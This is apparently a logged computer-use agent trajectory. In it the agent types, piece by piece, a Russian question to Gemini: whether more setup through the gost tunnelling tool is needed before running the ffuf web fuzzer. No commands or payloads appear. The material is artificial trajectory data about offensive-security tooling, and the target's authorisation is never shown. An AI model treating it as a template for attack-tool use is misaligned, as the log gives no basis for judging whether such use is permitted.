
Step: Ask Gemini whether anything more must be done with gost on your own machine before using ffuf
{"action": "type", "text": "стоп"}

{"action": "type", "text": ", прежде че м ffuf исполь"}

{"action": "type", "text": "зовать, нужно на сво"}
{"action": "type", "text": "ей тачке ч"}

{"action": "type", "text": "ето еще через g"}
{"action": "type", "text": "ost сделать?"}

{"action": "key", "text": "Return"}
